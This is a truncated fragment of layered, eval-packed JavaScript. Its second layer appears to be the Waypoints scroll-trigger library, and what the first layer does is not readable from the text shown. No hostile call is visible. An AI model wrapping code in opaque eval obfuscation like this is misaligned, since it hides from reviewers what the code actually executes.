\x5C\x6B\x5C\x31\x34\x5C\x4F\x5C\x49\x5C\x51\x5C\x50\x5C\x31\x34\x5C\x6B\x5C\x31\x76\x5C\x45\x5C\x44\x5C\x31\x31\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x4D\x5C\x6B\x5C\x70\x5C\x69\x5C\x64\x5C\x6B\x5C\x70\x5C\x6C\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x39\x5C\x6B\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x6A\x5C\x6B\x5C\x70\x5C\x6A\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x6C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x66\x5C\x6B\x5C\x4E\x5C\x42\x5C\x44\x5C\x31\x69\x5C\x4F\x5C\x31\x33\x5C\x42\x5C\x50\x5C\x56\x5C\x44\x5C\x6B\x5C\x70\x5C\x6A\x5C\x69\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x51\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x6E\x5C\x6B\x5C\x70\x5C\x6A\x5C\x31\x6C\x5C\x6B\x5C\x70\x5C\x6E\x5C\x59\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x74\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x45\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x65\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x4D\x5C\x6B\x5C\x70\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x6E\x5C\x6B\x5C\x70\x5C\x69\x5C\x65\x5C\x6B\x5C\x70\x5C\x6C\x5C\x6E\x5C\x6B\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x69\x5C\x6B\x5C\x70\x5C\x6A\x5C\x63\x5C\x6B\x5C\x70\x5C\x6C\x5C\x65\x5C\x6B\x5C\x70\x5C\x6A\x5C\x31\x39\x5C\x6B\x5C\x31\x79\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x45\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x42\x5C\x6B\x5C\x74\x5C\x6B\x5C\x31\x38\x5C\x45\x5C\x4A\x5C\x4E\x5C\x42\x5C\x31\x61\x5C\x49\x5C\x44\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x65\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x6C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x45\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x74\x5C\x6B\x5C\x44\x5C\x6B\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x6B\x5C\x4C\x5C\x46\x5C\x42\x5C\x45\x5C\x4A\x5C\x31\x69\x5C\x4F\x5C\x31\x33\x5C\x42\x5C\x50\x5C\x56\x5C\x44\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x6C\x5C\x6B\x5C\x31\x33\x5C\x6B\x5C\x70\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x63\x5C\x6B\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x62\x5C\x6B\x5C\x70\x5C\x69\x5C\x6E\x5C\x6B\x5C\x31\x6B\x5C\x6B\x5C\x4A\x5C\x6B\x5C\x70\x5C\x6A\x5C\x58\x5C\x6B\x5C\x4C\x5C\x50\x5C\x49\x5C\x4E\x5C\x50\x5C\x46\x5C\x42\x5C\x6B\x5C\x49\x5C\x56\x5C\x46\x5C\x46\x5C\x6B\x5C\x70\x5C\x6A\x5C\x62\x5C\x6B\x5C\x70\x5C\x6C\x5C\x6C\x5C\x6B\x5C\x70\x5C\x6A\x5C\x6A\x5C\x6B\x5C\x4C\x5C\x46\x5C\x42\x5C\x45\x5C\x4A\x5C\x31\x61\x5C\x49\x5C\x44\x5C\x42\x5C\x4A\x5C\x31\x63\x5C\x45\x5C\x46\x5C\x6B\x5C\x31\x6F\x5C\x6B\x5C\x4E\x5C\x42\x5C\x44\x5C\x31\x61\x5C\x49\x5C\x44\x5C\x42\x5C\x4A\x5C\x31\x63\x5C\x45\x5C\x46\x5C\x6B\x5C\x4A\x5C\x42\x5C\x44\x5C\x56\x5C\x4A\x5C\x49\x5C\x6B\x5C\x70\x5C\x6A\x5C\x59\x5C\x6B\x5C\x70\x5C\x6A\x5C\x6C\x22\x2C\x22\x5C\x4A\x5C\x42\x5C\x31\x38\x5C\x46\x5C\x45\x5C\x4C\x5C\x42\x22\x2C\x22\x22\x2C\x22\x5C\x61\x5C\x31\x34\x5C\x7A\x22\x2C\x22\x5C\x61\x5C\x74\x22\x2C\x22\x5C\x31\x6B\x22\x5D\x3B\x31\x77\x28\x5A\x28\x31\x32\x2C\x31\x75\x2C\x47\x2C\x57\x2C\x55\x2C\x31\x62\x29\x7B\x55\x3D\x5A\x28\x47\x29\x7B\x31\x35\x20\x47\x7D\x3B\x31\x67\x28\x21\x48\x5B\x35\x5D\x5B\x48\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x74\x29\x29\x7B\x31\x6A\x28\x47\x2D\x2D\x29\x7B\x31\x62\x5B\x47\x5D\x3D\x57\x5B\x47\x5D\x7C\x7C\x47\x7D\x3B\x57\x3D\x5B\x5A\x28\x55\x29\x7B\x31\x35\x20\x31\x62\x5B\x55\x5D\x7D\x5D\x3B\x55\x3D\x5A\x28\x29\x7B\x31\x35\x20\x48\x5B\x36\x5D\x7D\x3B\x47\x3D\x31\x7D\x3B\x31\x6A\x28\x47\x2D\x2D\x29\x7B\x31\x67\x28\x57\x5B\x47\x5D\x29\x7B\x31\x32\x3D\x31\x32\x5B\x48\x5B\x34\x5D\x5D\x28\x31\x71\x20\x31\x72\x28\x48\x5B\x37\x5D\x2B\x55\x28\x47\x29\x2B\x48\x5B\x37\x5D\x2C\x48\x5B\x38\x5D\x29\x2C\x57\x5B\x47\x5D\x29\x7D\x7D\x3B\x31\x35\x20\x31\x32\x7D\x28\x48\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x73\x2C\x48\x5B\x33\x5D\x5B\x48\x5B\x32\x5D\x5D\x28\x48\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x35\x43\x7C\x78\x33\x39\x7C\x78\x33\x38\x7C\x78\x33\x30\x7C\x78\x33\x32\x7C\x78\x33\x36\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x33\x7C\x78\x33\x34\x7C\x78\x37\x43\x7C\x78\x33\x35\x7C\x78\x32\x43\x7C\x78\x33\x37\x7C\x78\x32\x32\x7C\x78\x37\x38\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x33\x44\x7C\x78\x36\x32\x7C\x78\x33\x42\x7C\x78\x32\x30\x7C\x78\x37\x44\x7C\x78\x35\x46\x7C\x78\x37\x42\x7C\x78\x32\x42\x7C\x78\x33\x41\x7C\x78\x36\x35\x7C\x78\x32\x36\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x36\x43\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x33\x7C\x5F\x30\x78\x39\x66\x32\x66\x7C\x78\x36\x45\x7C\x78\x37\x32\x7C\x78\x32\x34\x7C\x78\x36\x33\x7C\x78\x36\x36\x7C\x78\x37\x33\x7C\x78\x36\x39\x7C\x78\x36\x46\x7C\x78\x36\x34\x7C\x78\x32\x31\x7C\x78\x32\x44\x7C\x78\x32\x46\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x35\x7C\x78\x37\x35\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x34\x7C\x78\x34\x34\x7C\x78\x34\x31\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x78\x36\x38\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x31\x7C\x78\x36\x44\x7C\x78\x37\x37\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x32\x41\x7C\x78\x34\x33\x7C\x78\x37\x30\x7C\x78\x34\x35\x7C\x78\x34\x39\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x36\x7C\x78\x37\x36\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x34\x32\x7C\x69\x66\x7C\x78\x35\x31\x7C\x78\x35\x34\x7C\x77\x68\x69\x6C\x65\x7C\x78\x36\x37\x7C\x78\x34\x36\x7C\x78\x35\x45\x7C\x76\x61\x72\x7C\x78\x36\x41\x7C\x78\x34\x43\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x32\x34\x31\x7C\x53\x74\x72\x69\x6E\x67\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x32\x7C\x78\x34\x44\x7C\x65\x76\x61\x6C\x7C\x78\x37\x41\x7C\x78\x36\x42","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x7becx1,_0x7becx2,_0x7becx3,_0x7becx4,_0x7becx5,_0x7becx6){_0x7becx5= function(_0x7becx3){return (_0x7becx3< _0x7becx2?_0x1976[4]:_0x7becx5(parseInt(_0x7becx3/ _0x7becx2)))+ ((_0x7becx3= _0x7becx3% _0x7becx2)> 35?String[_0x1976[5]](_0x7becx3+ 29):_0x7becx3.toString(36))};if(!_0x1976[4][_0x1976[6]](/^/,String)){while(_0x7becx3--){_0x7becx6[_0x7becx5(_0x7becx3)]= _0x7becx4[_0x7becx3]|| _0x7becx5(_0x7becx3)};_0x7becx4= [function(_0x7becx5){return _0x7becx6[_0x7becx5]}];_0x7becx5= function(){return _0x1976[7]};_0x7becx3= 1};while(_0x7becx3--){if(_0x7becx4[_0x7becx3]){_0x7becx1= _0x7becx1[_0x1976[6]]( new RegExp(_0x1976[8]+ _0x7becx5(_0x7becx3)+ _0x1976[8],_0x1976[9]),_0x7becx4[_0x7becx3])}};return _0x7becx1}(_0x1976[0],62,97,_0x1976[3][_0x1976[2]](_0x1976[1]),0,{})); var _0xd828=["\x21\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x6F\x29\x7B\x31\x76\x28\x21\x6F\x29\x31\x75\x20\x48\x20\x31\x74\x28\x22\x31\x73\x20\x71\x20\x31\x77\x20\x31\x78\x20\x49\x20\x31\x42\x22\x29\x3B\x31\x76\x28\x21\x6F\x2E\x39\x29\x31\x75\x20\x48\x20\x31\x74\x28\x22\x31\x73\x20\x39\x20\x31\x57\x20\x31\x77\x20\x31\x78\x20\x49\x20\x31\x42\x22\x29\x3B\x31\x76\x28\x21\x6F\x2E\x31\x67\x29\x31\x75\x20\x48\x20\x31\x74\x28\x22\x31\x73\x20\x31\x67\x20\x31\x57\x20\x31\x77\x20\x31\x78\x20\x49\x20\x31\x42\x22\x29\x3B\x32\x2E\x46\x3D\x22\x31\x39\x2D\x22\x2B\x65\x2C\x32\x2E\x71\x3D\x74\x2E\x41\x2E\x31\x64\x28\x7B\x7D\x2C\x74\x2E\x32\x33\x2C\x6F\x29\x2C\x32\x2E\x39\x3D\x32\x2E\x71\x2E\x39\x2C\x32\x2E\x6B\x3D\x48\x20\x74\x2E\x41\x28\x32\x2E\x39\x29\x2C\x32\x2E\x31\x41\x3D\x6F\x2E\x31\x67\x2C\x32\x2E\x44\x3D\x32\x2E\x71\x2E\x43\x3F\x22\x43\x22\x3A\x22\x47\x22\x2C\x32\x2E\x53\x3D\x32\x2E\x71\x2E\x53\x2C\x32\x2E\x42\x3D\x5A\x2C\x32\x2E\x6A\x3D\x74\x2E\x31\x56\x2E\x31\x58\x28\x7B\x4A\x3A\x32\x2E\x71\x2E\x6A\x2C\x44\x3A\x32\x2E\x44\x7D\x29\x2C\x32\x2E\x7A\x3D\x74\x2E\x31\x36\x2E\x32\x61\x28\x32\x2E\x71\x2E\x7A\x29\x2C\x74\x2E\x31\x72\x5B\x32\x2E\x71\x2E\x45\x5D\x26\x26\x28\x32\x2E\x71\x2E\x45\x3D\x74\x2E\x31\x72\x5B\x32\x2E\x71\x2E\x45\x5D\x29\x2C\x32\x2E\x6A\x2E\x31\x63\x28\x32\x29\x2C\x32\x2E\x7A\x2E\x31\x63\x28\x32\x29\x2C\x69\x5B\x32\x2E\x46\x5D\x3D\x32\x2C\x65\x2B\x3D\x31\x7D\x34\x20\x65\x3D\x30\x2C\x69\x3D\x7B\x7D\x3B\x74\x2E\x35\x2E\x4B\x3D\x33\x28\x74\x29\x7B\x32\x2E\x6A\x2E\x4B\x28\x32\x2C\x74\x29\x7D\x2C\x74\x2E\x35\x2E\x31\x4E\x3D\x33\x28\x74\x29\x7B\x32\x2E\x53\x26\x26\x32\x2E\x31\x41\x26\x26\x32\x2E\x31\x41\x2E\x31\x6C\x28\x32\x2C\x74\x29\x7D\x2C\x74\x2E\x35\x2E\x31\x61\x3D\x33\x28\x29\x7B\x32\x2E\x7A\x2E\x31\x33\x28\x32\x29\x2C\x32\x2E\x6A\x2E\x31\x33\x28\x32\x29\x2C\x31\x43\x20\x69\x5B\x32\x2E\x46\x5D\x7D\x2C\x74\x2E\x35\x2E\x31\x5A\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x53\x3D\x21\x31\x2C\x32\x7D\x2C\x74\x2E\x35\x2E\x32\x32\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x7A\x2E\x31\x65\x28\x29\x2C\x32\x2E\x53\x3D\x21\x30\x2C\x32\x7D\x2C\x74\x2E\x35\x2E\x31\x46\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x6A\x2E\x31\x46\x28\x32\x29\x7D\x2C\x74\x2E\x35\x2E\x31\x45\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x6A\x2E\x31\x45\x28\x32\x29\x7D\x2C\x74\x2E\x31\x30\x3D\x33\x28\x74\x29\x7B\x34\x20\x65\x3D\x5B\x5D\x3B\x6D\x28\x34\x20\x6F\x20\x76\x20\x69\x29\x65\x2E\x51\x28\x69\x5B\x6F\x5D\x29\x3B\x6D\x28\x34\x20\x6E\x3D\x30\x2C\x72\x3D\x65\x2E\x52\x3B\x72\x3E\x6E\x3B\x6E\x2B\x2B\x29\x65\x5B\x6E\x5D\x5B\x74\x5D\x28\x29\x7D\x2C\x74\x2E\x32\x6F\x3D\x33\x28\x29\x7B\x74\x2E\x31\x30\x28\x22\x31\x61\x22\x29\x7D\x2C\x74\x2E\x32\x45\x3D\x33\x28\x29\x7B\x74\x2E\x31\x30\x28\x22\x31\x5A\x22\x29\x7D\x2C\x74\x2E\x32\x65\x3D\x33\x28\x29\x7B\x74\x2E\x31\x30\x28\x22\x32\x32\x22\x29\x7D\x2C\x74\x2E\x56\x3D\x33\x28\x29\x7B\x74\x2E\x31\x36\x2E\x56\x28\x29\x7D\x2C\x74\x2E\x31\x51\x3D\x33\x28\x29\x7B\x38\x20\x37\x2E\x50\x7C\x7C\x31\x55\x2E\x32\x30\x2E\x32\x69\x7D\x2C\x74\x2E\x31\x52\x3D\x33\x28\x29\x7B\x38\x20\x31\x55\x2E\x32\x30\x2E\x32\x42\x7D\x2C\x74\x2E\x32\x39\x3D\x5B\x5D\x2C\x74\x2E\x32\x33\x3D\x7B\x7A\x3A\x37\x2C\x32\x31\x3A\x21\x30\x2C\x53\x3A\x21\x30\x2C\x6A\x3A\x22\x32\x6A\x22\x2C\x43\x3A\x21\x31\x2C\x45\x3A\x30\x7D\x2C\x74\x2E\x31\x72\x3D\x7B\x22\x32\x6B\x2D\x76\x2D\x31\x4D\x22\x3A\x33\x28\x29\x7B\x38\x20\x32\x2E\x7A\x2E\x50\x28\x29\x2D\x32\x2E\x6B\x2E\x32\x62\x28\x29\x7D\x2C\x22\x31\x62\x2D\x76\x2D\x31\x4D\x22\x3A\x33\x28\x29\x7B\x38\x20\x32\x2E\x7A\x2E\x54\x28\x29\x2D\x32\x2E\x6B\x2E\x32\x35\x28\x29\x7D\x7D\x2C\x37\x2E\x49\x3D\x74\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x29\x7B\x37\x2E\x32\x6C\x28\x74\x2C\x32\x6D\x2F\x32\x68\x29\x7D\x33\x20\x65\x28\x74\x29\x7B\x32\x2E\x39\x3D\x74\x2C\x32\x2E\x41\x3D\x6E\x2E\x41\x2C\x32\x2E\x6B\x3D\x48\x20\x32\x2E\x41\x28\x74\x29\x2C\x32\x2E\x46\x3D\x22\x31\x39\x2D\x7A\x2D\x22\x2B\x69\x2C\x32\x2E\x31\x31\x3D\x21\x31\x2C\x32\x2E\x31\x32\x3D\x21\x31\x2C\x32\x2E\x62\x3D\x7B\x78\x3A\x32\x2E\x6B\x2E\x31\x79\x28\x29\x2C\x79\x3A\x32\x2E\x6B\x2E\x31\x6E\x28\x29\x7D\x2C\x32\x2E\x36\x3D\x7B\x47\x3A\x7B\x7D\x2C\x43\x3A\x7B\x7D\x7D\x2C\x74\x2E\x31\x70\x3D\x32\x2E\x46\x2C\x6F\x5B\x74\x2E\x31\x70\x5D\x3D\x32\x2C\x69\x2B\x3D\x31\x2C\x32\x2E\x31\x4F\x28\x29\x2C\x32\x2E\x31\x4C\x28\x29\x7D\x34\x20\x69\x3D\x30\x2C\x6F\x3D\x7B\x7D\x2C\x6E\x3D\x37\x2E\x49\x2C\x72\x3D\x37\x2E\x32\x63\x3B\x65\x2E\x35\x2E\x31\x63\x3D\x33\x28\x74\x29\x7B\x34\x20\x65\x3D\x74\x2E\x71\x2E\x43\x3F\x22\x43\x22\x3A\x22\x47\x22\x3B\x32\x2E\x36\x5B\x65\x5D\x5B\x74\x2E\x46\x5D\x3D\x74\x2C\x32\x2E\x31\x65\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x54\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x32\x2E\x41\x2E\x31\x68\x28\x32\x2E\x36\x2E\x43\x29\x2C\x65\x3D\x32\x2E\x41\x2E\x31\x68\x28\x32\x2E\x36\x2E\x47\x29\x3B\x74\x26\x26\x65\x26\x26\x28\x32\x2E\x6B\x2E\x31\x59\x28\x22\x2E\x36\x22\x29\x2C\x31\x43\x20\x6F\x5B\x32\x2E\x46\x5D\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x4C\x3D\x33\x28\x29\x7B\x33\x20\x74\x28\x29\x7B\x65\x2E\x31\x53\x28\x29\x2C\x65\x2E\x31\x32\x3D\x21\x31\x7D\x34\x20\x65\x3D\x32\x3B\x32\x2E\x6B\x2E\x31\x47\x28\x22\x32\x6E\x2E\x36\x22\x2C\x33\x28\x29\x7B\x65\x2E\x31\x32\x7C\x7C\x28\x65\x2E\x31\x32\x3D\x21\x30\x2C\x6E\x2E\x31\x37\x28\x74\x29\x29\x7D\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x4F\x3D\x33\x28\x29\x7B\x33\x20\x74\x28\x29\x7B\x65\x2E\x31\x71\x28\x29\x2C\x65\x2E\x31\x31\x3D\x21\x31\x7D\x34\x20\x65\x3D\x32\x3B\x32\x2E\x6B\x2E\x31\x47\x28\x22\x32\x67\x2E\x36\x22\x2C\x33\x28\x29\x7B\x28\x21\x65\x2E\x31\x31\x7C\x7C\x6E\x2E\x32\x66\x29\x26\x26\x28\x65\x2E\x31\x31\x3D\x21\x30\x2C\x6E\x2E\x31\x37\x28\x74\x29\x29\x7D\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x53\x3D\x33\x28\x29\x7B\x6E\x2E\x31\x36\x2E\x56\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x71\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x7B\x7D\x2C\x65\x3D\x7B\x43\x3A\x7B\x4F\x3A\x32\x2E\x6B\x2E\x31\x79\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x78\x2C\x4C\x3A\x22\x31\x62\x22\x2C\x4E\x3A\x22\x4D\x22\x7D\x2C\x47\x3A\x7B\x4F\x3A\x32\x2E\x6B\x2E\x31\x6E\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x79\x2C\x4C\x3A\x22\x31\x4A\x22\x2C\x4E\x3A\x22\x31\x35\x22\x7D\x7D\x3B\x6D\x28\x34\x20\x69\x20\x76\x20\x65\x29\x7B\x34\x20\x6F\x3D\x65\x5B\x69\x5D\x2C\x6E\x3D\x6F\x2E\x4F\x3E\x6F\x2E\x62\x2C\x72\x3D\x6E\x3F\x6F\x2E\x4C\x3A\x6F\x2E\x4E\x3B\x6D\x28\x34\x20\x73\x20\x76\x20\x32\x2E\x36\x5B\x69\x5D\x29\x7B\x34\x20\x61\x3D\x32\x2E\x36\x5B\x69\x5D\x5B\x73\x5D\x2C\x6C\x3D\x6F\x2E\x62\x3C\x61\x2E\x42\x2C\x68\x3D\x6F\x2E\x4F\x3E\x3D\x61\x2E\x42\x2C\x70\x3D\x6C\x26\x26\x68\x2C\x75\x3D\x21\x6C\x26\x26\x21\x68\x3B\x28\x70\x7C\x7C\x75\x29\x26\x26\x28\x61\x2E\x4B\x28\x72\x29\x2C\x74\x5B\x61\x2E\x6A\x2E\x55\x5D\x3D\x61\x2E\x6A\x29\x7D\x7D\x6D\x28\x34\x20\x63\x20\x76\x20\x74\x29\x74\x5B\x63\x5D\x2E\x31\x4B\x28\x29\x3B\x32\x2E\x62\x3D\x7B\x78\x3A\x65\x2E\x43\x2E\x4F\x2C\x79\x3A\x65\x2E\x47\x2E\x4F\x7D\x7D\x2C\x65\x2E\x35\x2E\x50\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x39\x3D\x3D\x32\x2E\x39\x2E\x37\x3F\x6E\x2E\x31\x51\x28\x29\x3A\x32\x2E\x6B\x2E\x50\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x33\x3D\x33\x28\x74\x29\x7B\x31\x43\x20\x32\x2E\x36\x5B\x74\x2E\x44\x5D\x5B\x74\x2E\x46\x5D\x2C\x32\x2E\x31\x54\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x54\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x39\x3D\x3D\x32\x2E\x39\x2E\x37\x3F\x6E\x2E\x31\x52\x28\x29\x3A\x32\x2E\x6B\x2E\x54\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x61\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x5B\x5D\x3B\x6D\x28\x34\x20\x65\x20\x76\x20\x32\x2E\x36\x29\x6D\x28\x34\x20\x69\x20\x76\x20\x32\x2E\x36\x5B\x65\x5D\x29\x74\x2E\x51\x28\x32\x2E\x36\x5B\x65\x5D\x5B\x69\x5D\x29\x3B\x6D\x28\x34\x20\x6F\x3D\x30\x2C\x6E\x3D\x74\x2E\x52\x3B\x6E\x3E\x6F\x3B\x6F\x2B\x2B\x29\x74\x5B\x6F\x5D\x2E\x31\x61\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x65\x3D\x33\x28\x29\x7B\x34\x20\x74\x2C\x65\x3D\x32\x2E\x39\x3D\x3D\x32\x2E\x39\x2E\x37\x2C\x69\x3D\x32\x2E\x6B\x2E\x45\x28\x29\x2C\x6F\x3D\x7B\x7D\x3B\x32\x2E\x31\x71\x28\x29\x2C\x74\x3D\x7B\x43\x3A\x7B\x31\x69\x3A\x65\x3F\x30\x3A\x69\x2E\x4D\x2C\x31\x44\x3A\x65\x3F\x30\x3A\x32\x2E\x62\x2E\x78\x2C\x31\x6A\x3A\x32\x2E\x54\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x78\x2C\x4C\x3A\x22\x31\x62\x22\x2C\x4E\x3A\x22\x4D\x22\x2C\x31\x6B\x3A\x22\x4D\x22\x7D\x2C\x47\x3A\x7B\x31\x69\x3A\x65\x3F\x30\x3A\x69\x2E\x31\x50\x2C\x31\x44\x3A\x65\x3F\x30\x3A\x32\x2E\x62\x2E\x79\x2C\x31\x6A\x3A\x32\x2E\x50\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x79\x2C\x4C\x3A\x22\x31\x4A\x22\x2C\x4E\x3A\x22\x31\x35\x22\x2C\x31\x6B\x3A\x22\x31\x50\x22\x7D\x7D\x3B\x6D\x28\x34\x20\x6E\x20\x76\x20\x74\x29\x7B\x34\x20\x72\x3D\x74\x5B\x6E\x5D\x3B\x6D\x28\x34\x20\x73\x20\x76\x20\x32\x2E\x36\x5B\x6E\x5D\x29\x7B\x34\x20\x61\x2C\x6C\x2C\x68\x2C\x70\x2C\x75\x2C\x63\x3D\x32\x2E\x36\x5B\x6E\x5D\x5B\x73\x5D\x2C\x64\x3D\x63\x2E\x71\x2E\x45\x2C\x66\x3D\x63\x2E\x42\x2C\x77\x3D\x30\x2C\x79\x3D\x5A\x3D\x3D\x66\x3B\x63\x2E\x39\x21\x3D\x3D\x63\x2E\x39\x2E\x37\x26\x26\x28\x77\x3D\x63\x2E\x6B\x2E\x45\x28\x29\x5B\x72\x2E\x31\x6B\x5D\x29\x2C\x22\x33\x22\x3D\x3D\x31\x6F\x20\x64\x3F\x64\x3D\x64\x2E\x31\x6C\x28\x63\x29\x3A\x22\x32\x34\x22\x3D\x3D\x31\x6F\x20\x64\x26\x26\x28\x64\x3D\x32\x72\x28\x64\x29\x2C\x63\x2E\x71\x2E\x45\x2E\x32\x71\x28\x22\x25\x22\x29\x3E\x2D\x31\x26\x26\x28\x64\x3D\x32\x70\x2E\x32\x73\x28\x72\x2E\x31\x6A\x2A\x64\x2F\x32\x77\x29\x29\x29\x2C\x61\x3D\x72\x2E\x31\x44\x2D\x72\x2E\x31\x69\x2C\x63\x2E\x42\x3D\x77\x2B\x61\x2D\x64\x2C\x6C\x3D\x66\x3C\x72\x2E\x62\x2C\x68\x3D\x63\x2E\x42\x3E\x3D\x72\x2E\x62\x2C\x70\x3D\x6C\x26\x26\x68\x2C\x75\x3D\x21\x6C\x26\x26\x21\x68\x2C\x21\x79\x26\x26\x70\x3F\x28\x63\x2E\x4B\x28\x72\x2E\x4E\x29\x2C\x6F\x5B\x63\x2E\x6A\x2E\x55\x5D\x3D\x63\x2E\x6A\x29\x3A\x21\x79\x26\x26\x75\x3F\x28\x63\x2E\x4B\x28\x72\x2E\x4C\x29\x2C\x6F\x5B\x63\x2E\x6A\x2E\x55\x5D\x3D\x63\x2E\x6A\x29\x3A\x79\x26\x26\x72\x2E\x62\x3E\x3D\x63\x2E